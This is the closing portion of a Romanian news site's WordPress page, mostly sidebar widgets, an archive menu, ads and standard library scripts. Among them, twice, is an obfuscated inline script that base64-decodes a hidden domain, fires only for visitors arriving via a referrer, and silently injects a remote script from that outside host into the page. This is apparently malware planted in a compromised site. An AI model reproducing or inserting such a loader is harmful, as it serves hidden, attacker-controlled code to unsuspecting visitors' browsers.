<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/">Adela Diaconu: &#8222;Sper ca în viitor să îmi pot deschide o Academie de tenis”</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-04-02T08:00:19+03:00" class="entry-date">2 aprilie 2015</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget widget_archive"><div class="widget-head"><h3 class="widget-title"><span>Arhiva</span></h3></div>		<label class="screen-reader-text" for="archives-dropdown-2">Arhiva</label>
<select id="archives-dropdown-2" name="archive-dropdown">
<option value="">Selectează luna</option>
<option value='https://www.infopress.tv/2025/12/'> decembrie 2025 &nbsp;(55)</option>
<option value='https://www.infopress.tv/2025/11/'> noiembrie 2025 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2025/10/'> octombrie 2025 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2025/09/'> septembrie 2025 &nbsp;(29)</option>
<option value='https://www.infopress.tv/2025/08/'> august 2025 &nbsp;(37)</option>
<option value='https://www.infopress.tv/2025/07/'> iulie 2025 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2025/06/'> iunie 2025 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2025/05/'> mai 2025 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2025/04/'> aprilie 2025 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2025/03/'> martie 2025 &nbsp;(44)</option>
<option value='https://www.infopress.tv/2025/02/'> februarie 2025 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2025/01/'> ianuarie 2025 &nbsp;(93)</option>
<option value='https://www.infopress.tv/2024/12/'> decembrie 2024 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2024/11/'> noiembrie 2024 &nbsp;(97)</option>
<option value='https://www.infopress.tv/2024/10/'> octombrie 2024 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2024/09/'> septembrie 2024 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2024/08/'> august 2024 &nbsp;(57)</option>
<option value='https://www.infopress.tv/2024/07/'> iulie 2024 &nbsp;(96)</option>
<option value='https://www.infopress.tv/2024/06/'> iunie 2024 &nbsp;(134)</option>
<option value='https://www.infopress.tv/2024/05/'> mai 2024 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2024/04/'> aprilie 2024 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2024/03/'> martie 2024 &nbsp;(63)</option>
<option value='https://www.infopress.tv/2024/02/'> februarie 2024 &nbsp;(87)</option>
<option value='https://www.infopress.tv/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2023/12/'> decembrie 2023 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2023/11/'> noiembrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/10/'> octombrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/09/'> septembrie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/08/'> august 2023 &nbsp;(38)</option>
<option value='https://www.infopress.tv/2023/07/'> iulie 2023 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2023/06/'> iunie 2023 &nbsp;(46)</option>
<option value='https://www.infopress.tv/2023/05/'> mai 2023 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2023/04/'> aprilie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/03/'> martie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2023/02/'> februarie 2023 &nbsp;(2)</option>
<option value='https://www.infopress.tv/2023/01/'> ianuarie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2022/12/'> decembrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/11/'> noiembrie 2022 &nbsp;(12)</option>
<option value='https://www.infopress.tv/2022/10/'> octombrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/09/'> septembrie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/08/'> august 2022 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2022/07/'> iulie 2022 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2022/06/'> iunie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/05/'> mai 2022 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2022/04/'> aprilie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/03/'> martie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/02/'> februarie 2022 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2022/01/'> ianuarie 2022 &nbsp;(14)</option>
<option value='https://www.infopress.tv/2021/12/'> decembrie 2021 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2021/11/'> noiembrie 2021 &nbsp;(7)</option>
<option value='https://www.infopress.tv/2021/10/'> octombrie 2021 &nbsp;(35)</option>
<option value='https://www.infopress.tv/2021/09/'> septembrie 2021 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2021/08/'> august 2021 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2021/07/'> iulie 2021 &nbsp;(7)</option>
<option value='https://www.infopress.tv/2021/06/'> iunie 2021 &nbsp;(20)</option>
<option value='https://www.infopress.tv/2021/05/'> mai 2021 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2021/04/'> aprilie 2021 &nbsp;(23)</option>
<option value='https://www.infopress.tv/2021/03/'> martie 2021 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2021/02/'> februarie 2021 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2021/01/'> ianuarie 2021 &nbsp;(45)</option>
<option value='https://www.infopress.tv/2020/12/'> decembrie 2020 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2020/11/'> noiembrie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/10/'> octombrie 2020 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2020/09/'> septembrie 2020 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2020/08/'> august 2020 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2020/07/'> iulie 2020 &nbsp;(28)</option>
<option value='https://www.infopress.tv/2020/06/'> iunie 2020 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2020/05/'> mai 2020 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2020/04/'> aprilie 2020 &nbsp;(8)</option>
<option value='https://www.infopress.tv/2020/03/'> martie 2020 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2020/02/'> februarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/01/'> ianuarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2019/12/'> decembrie 2019 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2019/11/'> noiembrie 2019 &nbsp;(26)</option>
<option value='https://www.infopress.tv/2019/10/'> octombrie 2019 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2019/09/'> septembrie 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/08/'> august 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/07/'> iulie 2019 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2019/06/'> iunie 2019 &nbsp;(56)</option>
<option value='https://www.infopress.tv/2019/05/'> mai 2019 &nbsp;(114)</option>
<option value='https://www.infopress.tv/2019/04/'> aprilie 2019 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2019/03/'> martie 2019 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2019/02/'> februarie 2019 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2019/01/'> ianuarie 2019 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/12/'> decembrie 2018 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/11/'> noiembrie 2018 &nbsp;(53)</option>
<option value='https://www.infopress.tv/2018/10/'> octombrie 2018 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2018/09/'> septembrie 2018 &nbsp;(32)</option>
<option value='https://www.infopress.tv/2018/08/'> august 2018 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2018/07/'> iulie 2018 &nbsp;(42)</option>
<option value='https://www.infopress.tv/2018/06/'> iunie 2018 &nbsp;(48)</option>
<option value='https://www.infopress.tv/2018/05/'> mai 2018 &nbsp;(68)</option>
<option value='https://www.infopress.tv/2018/04/'> aprilie 2018 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2018/03/'> martie 2018 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2018/02/'> februarie 2018 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2018/01/'> ianuarie 2018 &nbsp;(69)</option>
<option value='https://www.infopress.tv/2017/12/'> decembrie 2017 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2017/11/'> noiembrie 2017 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2017/10/'> octombrie 2017 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2017/09/'> septembrie 2017 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2017/08/'> august 2017 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2017/07/'> iulie 2017 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2017/06/'> iunie 2017 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2017/05/'> mai 2017 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2017/04/'> aprilie 2017 &nbsp;(78)</option>
<option value='https://www.infopress.tv/2017/03/'> martie 2017 &nbsp;(55)</option>
<option value='https://www.infopress.tv/2017/02/'> februarie 2017 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2017/01/'> ianuarie 2017 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/12/'> decembrie 2016 &nbsp;(61)</option>
<option value='https://www.infopress.tv/2016/11/'> noiembrie 2016 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/10/'> octombrie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/09/'> septembrie 2016 &nbsp;(82)</option>
<option value='https://www.infopress.tv/2016/08/'> august 2016 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2016/07/'> iulie 2016 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2016/06/'> iunie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/05/'> mai 2016 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2016/04/'> aprilie 2016 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2016/03/'> martie 2016 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2016/02/'> februarie 2016 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2016/01/'> ianuarie 2016 &nbsp;(99)</option>
<option value='https://www.infopress.tv/2015/12/'> decembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/11/'> noiembrie 2015 &nbsp;(76)</option>
<option value='https://www.infopress.tv/2015/10/'> octombrie 2015 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2015/09/'> septembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/08/'> august 2015 &nbsp;(50)</option>
<option value='https://www.infopress.tv/2015/07/'> iulie 2015 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2015/06/'> iunie 2015 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2015/05/'> mai 2015 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2015/04/'> aprilie 2015 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2015/03/'> martie 2015 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2015/02/'> februarie 2015 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2015/01/'> ianuarie 2015 &nbsp;(116)</option>
<option value='https://www.infopress.tv/2014/12/'> decembrie 2014 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2014/11/'> noiembrie 2014 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2014/10/'> octombrie 2014 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2014/09/'> septembrie 2014 &nbsp;(251)</option>
<option value='https://www.infopress.tv/2014/08/'> august 2014 &nbsp;(390)</option>
<option value='https://www.infopress.tv/2014/07/'> iulie 2014 &nbsp;(174)</option>
<option value='https://www.infopress.tv/2014/06/'> iunie 2014 &nbsp;(101)</option>
<option value='https://www.infopress.tv/2014/05/'> mai 2014 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2014/04/'> aprilie 2014 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2014/03/'> martie 2014 &nbsp;(72)</option>
<option value='https://www.infopress.tv/2014/02/'> februarie 2014 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2014/01/'> ianuarie 2014 &nbsp;(88)</option>
<option value='https://www.infopress.tv/2013/12/'> decembrie 2013 &nbsp;(94)</option>
<option value='https://www.infopress.tv/2013/11/'> noiembrie 2013 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2013/10/'> octombrie 2013 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2013/09/'> septembrie 2013 &nbsp;(160)</option>
<option value='https://www.infopress.tv/2013/08/'> august 2013 &nbsp;(126)</option>
<option value='https://www.infopress.tv/2013/07/'> iulie 2013 &nbsp;(147)</option>
<option value='https://www.infopress.tv/2013/06/'> iunie 2013 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2013/05/'> mai 2013 &nbsp;(128)</option>
<option value='https://www.infopress.tv/2013/04/'> aprilie 2013 &nbsp;(159)</option>
<option value='https://www.infopress.tv/2013/03/'> martie 2013 &nbsp;(199)</option>
<option value='https://www.infopress.tv/2013/02/'> februarie 2013 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2013/01/'> ianuarie 2013 &nbsp;(190)</option>
<option value='https://www.infopress.tv/2012/12/'> decembrie 2012 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2012/11/'> noiembrie 2012 &nbsp;(257)</option>
<option value='https://www.infopress.tv/2012/10/'> octombrie 2012 &nbsp;(210)</option>
<option value='https://www.infopress.tv/2012/09/'> septembrie 2012 &nbsp;(208)</option>
<option value='https://www.infopress.tv/2012/08/'> august 2012 &nbsp;(316)</option>
<option value='https://www.infopress.tv/2012/07/'> iulie 2012 &nbsp;(393)</option>
<option value='https://www.infopress.tv/2012/06/'> iunie 2012 &nbsp;(358)</option>
<option value='https://www.infopress.tv/2012/05/'> mai 2012 &nbsp;(482)</option>
<option value='https://www.infopress.tv/2012/04/'> aprilie 2012 &nbsp;(264)</option>
<option value='https://www.infopress.tv/2012/03/'> martie 2012 &nbsp;(286)</option>
<option value='https://www.infopress.tv/2012/02/'> februarie 2012 &nbsp;(265)</option>
<option value='https://www.infopress.tv/2012/01/'> ianuarie 2012 &nbsp;(233)</option>
<option value='https://www.infopress.tv/2011/12/'> decembrie 2011 &nbsp;(172)</option>
<option value='https://www.infopress.tv/2011/10/'> octombrie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/07/'> iulie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/06/'> iunie 2011 &nbsp;(133)</option>
<option value='https://www.infopress.tv/2011/05/'> mai 2011 &nbsp;(201)</option>
<option value='https://www.infopress.tv/2011/04/'> aprilie 2011 &nbsp;(129)</option>
<option value='https://www.infopress.tv/2011/03/'> martie 2011 &nbsp;(187)</option>
<option value='https://www.infopress.tv/2011/02/'> februarie 2011 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2011/01/'> ianuarie 2011 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2010/12/'> decembrie 2010 &nbsp;(27)</option>
</select>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Parteneriat</span></h3></div>		<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat " style="">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="20761" style=" ">
<a href="https://www.ccina.ro/evenimente/cursuri" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/05/ccina.jpg?fit=222%2C148&ssl=1" alt="ad" width="300" height="250"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="tr_e3lan-widget">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-228 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-228 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-228 .adr-next',
prev: '.e3lanat-rotator-id-228 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-228" style="width:300px; height:120px;">
<div class="mom-e3lanat-inner">
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Urmăreşte-ne pe Facebook</span></h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Finfopress.tv&tabs=timeline&width=263&height=258&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1507683002798663" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>                      </div> <!--main inner-->
      </div> <!--content boxed wrapper-->
<div class="copyrights-area">
<div class="inner">
<p class="copyrights-text">Copyright © InfoPress.Tv 2010 - 2023. Toate drepturile rezervate autorului.</p>
</div>
</div>
<div class="clear"></div>
</div> <!--Boxed wrap-->
<a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        
<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.infopress.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script><script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script><script type="text/javascript" src="https://oap.accuweather.com/launch.js"></script><script type="text/javascript">
/* <![CDATA[ */
( ( dropdownId ) => {
const dropdown = document.getElementById( dropdownId );
function onSelectChange() {
setTimeout( () => {
if ( 'escape' === dropdown.dataset.lastkey ) {
return;
}
if ( dropdown.value ) {
document.location.href = dropdown.value;
}
}, 250 );
}
function onKeyUp( event ) {
if ( 'Escape' === event.key ) {
dropdown.dataset.lastkey = 'escape';
} else {
delete dropdown.dataset.lastkey;
}
}
function onClick() {
delete dropdown.dataset.lastkey;
}
dropdown.addEventListener( 'keyup', onKeyUp );
dropdown.addEventListener( 'click', onClick );
dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );
//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-20788650-1']);
_gaq.push(['_setDomainName', 'infopress.tv']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/goodnews5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="bbp-swap-no-js-body-class">
document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script><script>window.addEventListener( 'load', function() {
document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
var e = document.getElementById( 'jetpack-boost-critical-css' );
e && ( e.media = 'not all' );
} );</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 09:42:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.infopress.tv\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://www.infopress.tv/wp-admin/admin-ajax.php","nonce":"373b4ddabb","post_id":"7433"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script><script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
var holder = form.querySelector('.inv-recaptcha-holder');
if (null === holder) continue;
holder.innerHTML = '';
(function(frm){
var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
var holderId = grecaptcha.render(holder,{
'sitekey': '6Ld8OBMaAAAAAIqWyUYEpjvBrtBMEg6MSmRFowxy', 'size': 'invisible', 'badge' : 'bottomright',
'callback' : function (recaptchaToken) {
if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
HTMLFormElement.prototype.submit.call(frm);
},
'expired-callback' : function(){grecaptcha.reset(holderId);}
});
if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
clickEvt.preventDefault();
grecaptcha.execute(holderId);
});
}
else
{
frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
}
})(form);
}
};
//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script><script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=ro" id="google-invisible-recaptcha-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/plugins.js?ver=1.0" id="plugins-js"></script><script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https://www.infopress.tv/wp-admin/admin-ajax.php","nonce":"073a65acf7","success":"check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","werror":"Enter a valid city name.","nomore":"No More Posts","homeUrl":"https://www.infopress.tv","viewAll":"View All","noResults":"Sorry, no posts matched your criteria","bodyad":""};
//# sourceURL=Momizat-main-js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/main.js?ver=1.0" id="Momizat-main-js-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/jquery.prettyPhoto.js?ver=1.0" id="prettyphoto-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187710293\",\"post\":\"7433\",\"tz\":\"2\",\"srv\":\"www.infopress.tv\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "187710293", "7433" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
